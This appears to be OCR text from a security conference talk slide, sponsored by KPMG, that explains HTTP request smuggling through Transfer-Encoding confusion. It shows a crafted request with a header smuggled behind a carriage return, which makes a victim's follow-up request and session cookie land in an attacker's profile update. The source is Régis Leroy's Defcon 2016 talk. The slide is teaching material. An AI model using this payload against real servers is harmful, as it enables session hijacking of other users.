 Today's Streaming Sponsor
KPMG
Cyber Security
Transfer-Encoding confusion (2016)
Proxy use the CL header
GET / HTTP/1.1
Host: myapp.com
Connection: keep-alive
Dummy: XXX\rTransfer-Encoding: chunked
Content-Length: 121
0
POST /update-profile HTTP/1.1
Host: myapp.com
Dummy: XXX
Proxy use the TE header
GET / HTTP/1.1
Host: myapp.com
Connection: keep-alive
Dummy: XXX\rTransfer-Encoding: chunked
Content-Length: 121
0
POST /update-profile HTTP/1.1
Host: myapp.com
Dummy: XXXGET / HTTP/1.1
Cookie: SESSIONID=SECRET1234
Content-Length: 0
Ref: Hiding Wookiees (Defcon 2016) by Régis Leroy